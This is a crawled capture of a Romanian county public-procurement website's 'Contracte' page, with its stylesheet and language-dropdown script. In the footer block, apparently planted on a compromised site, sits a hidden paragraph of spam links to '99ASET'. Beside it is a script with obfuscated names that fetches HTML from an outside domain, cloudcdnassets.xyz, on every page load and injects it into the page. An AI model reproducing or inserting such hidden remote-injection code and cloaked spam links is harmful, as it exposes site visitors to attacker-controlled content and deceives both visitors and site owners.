

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.achizitiipublice.judetulharghita.ro/ro/contracte
body_size: 5517
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/contracte" />
<link rel="shortlink" href="/ro/node/3443" />
<link rel="shortcut icon" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Contracte | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"N7zk8okSJApY7cGl28oX_QB8pPp5CI9jUnH8qBWjPPs","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/contracte":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3443 node-type-page i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/contracte" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/3444" />
<input type="hidden" name="ro" value="/ro/contracte" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-ezFGOHWPTAqqNeA1W1PZ_0Apm_3NxEZ8-E2b2TsbhQE" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded active-trail"><a href="/ro/contracte" class="active-trail active">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-3443" class="node node-page" about="/ro/contracte" typeof="foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Contracte</span></h1><span property="dc:title" content="Contracte" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h2> </h2>
<h2> </h2>
<h2><span style="font-size:24px"><a href="/contracte/contracte">Contracte</a></span></h2>
<p> </p>
<p><a href="/contracte/centralizator"><span style="font-size:24px">Centralizator contracte</span></a></p>
</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css
body_size: 813
content:
.form-item-lang-dropdown-select{display:block;margin:12px 0px 0px 0px;padding:0px;}
fieldset#edit-captcha{display:none;}fieldset#edit-captcha--2{display:none;}
.responsive .art-nav ul.art-hmenu a{border-bottom:solid 1px white;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{width:100%;}
img.file-icon{margin:0;}
tr:nth-child(even){background:#FFF}tr:nth-child(odd){background:rgba(184,219,124,0.32);}.art-article th{text-align:center;vertical-align:middle;padding:7px;background-color:#CCC;}
td.views-field.views-field-field-data-limita-de-depunere-a-.datalimita.footable-visible.footable-last-column{line-height:125%;font-size:11px;text-align:right;vertical-align:middle;}th{border:0;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:16px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;background-color:#00753d;color:white;text-transform:uppercase;padding:5px 5px 5px 5px;margin-left:-22px;margin-bottom:10px;margin-right:-22px;text-align:center;}th.views-field.views-field-title.footable-visible.footable-first-column,th.views-field.views-field-field-data-limita-de-depunere-a-.footable-visible.footable-last-column{line-height:125%;font-size:12px;text-transform:uppercase;background-color:#b8db7c;}.footable.breakpoint>tbody>tr>td>span.footable-toggle{padding-right:10px;font-size:12px;color:#00753d;padding-left:5px;}tr.odd,tr.even{line-height:125%;}tr.footable-row-detail{background-color:#ffffcc;}.view-header{line-height:125%;font-size:10px;margin-bottom:10px;text-align:center;}.footable-row-detail-name{font-size:11px;line-height:150%;}.footable-row-detail-value{font-size:11px;line-height:150%;}span.file a:link{font-size:11px;}td.views-field.views-field-title.footable-visible.footable-first-column{padding:10px;}
th.views-field.views-field-title{background-color:#b8db7c;text-transform:uppercase;}
.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;margin:0px !important;padding:0px !important;}.responsive .art-header{min-height:60px !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{margin:0 !important;}.default-responsive .art-header .art-headline a{font-size:22px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js
body_size: 933
content:
(function ($) {
Drupal.behaviors.lang_dropdown = {
  attach: function (context, settings) {
    var settings = settings || Drupal.settings;

    if (settings.lang_dropdown) {
      var flags, msddSettings;
      for (key in settings.lang_dropdown) {
        msddSettings = settings.lang_dropdown[key].jsWidget;
        flags = msddSettings.languageicons;
        if (flags) {
          $.each(flags, function(index, value) {
            if (msddSettings.widget == "msdropdown") {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-image', value);
            }
            else if (msddSettings.widget == "ddslick" && Boolean(msddSettings.showSelectedHTML)) {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-imagesrc', value);
            }
          });
        }

        if (msddSettings.widget == "msdropdown") {
          try {
            $('select#lang-dropdown-select-' + key, context).msDropDown({
              visibleRows: msddSettings.visibleRows,
              roundedCorner: Boolean(msddSettings.roundedCorner),
              animStyle: msddSettings.animStyle,
              event: msddSettings.event,
              mainCSS: msddSettings.mainCSS
            });
          }
          catch (e) {
            if (console) { console.log(e); }
          }
        }
        else if (msddSettings.widget == "chosen") {
          $('select#lang-dropdown-select-' + key, context).chosen({
            disable_search: msddSettings.disable_search,
            no_results_text: msddSettings.no_results_text
          });
        }
        else if (msddSettings.widget == "ddslick") {
          $('select#lang-dropdown-select-' + key, context).ddslick({
            width: (msddSettings.width == 0) ? null : msddSettings.width,
            height: (msddSettings.height == 0) ? null : msddSettings.height,
            showSelectedHTML: Boolean(msddSettings.showSelectedHTML),
            imagePosition: msddSettings.imagePosition,
            onSelected: function(data) {
              // ddselect also fires this function on initialization, so we have
              // to make sure this select has already been initialized.
              if (!data.selectedItem.parent().data('ddslick-has-been-initialized')) {
                data.selectedItem.parent().data('ddslick-has-been-initialized', true);
                return;
              }

              var lang = data.selectedData.value;
              var href = $('#lang-dropdown-select-'+key, context).parents('form').find('input[name="' + lang + '"]').val();
              window.location.href = href;
            }
          });
        }
      }
    }

    $('select.lang-dropdown-select-element', context).change(function() {
      var lang = this.options[this.selectedIndex].value;
      var href = $(this).closest('form').find('input[name="' + lang + '"]').val();
      window.location.href = href;
    });

    $('form.lang-dropdown-form', context).after('<div style="clear:both;"></div>');
  }
};
})(jQuery);
;
